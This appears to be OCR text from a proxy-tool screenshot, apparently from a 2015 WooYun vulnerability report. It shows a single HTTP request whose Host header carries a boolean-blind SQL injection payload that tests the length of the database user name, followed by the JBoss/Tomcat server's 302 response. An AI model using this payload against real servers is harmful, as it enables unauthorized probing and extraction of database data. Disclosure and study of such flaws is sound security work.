 GET / HTTP/1.1
Host: www.baidu.com'or(length(user())=14)or'
Referer: http://dns-ch.xinnet.com
Cookie: JSESSIONID=321B603E350ABC1C5F02E8C9620B1AED
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/28.
? < + > Type a search term
Response
Raw Headers Hex
HTTP/1.1 302 Moved Temporarily
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.0.2 (build: CVSTag=JBoss_4_0_2 date=200505022023)/Tomcat-5.5
Location: http://www.dglb.com
Content-Type: text/html;charset=UTF-8
Content-Length: 0
Date: Thu, 04 Jun 2015 13:01:24 GMT
www.wooyun.org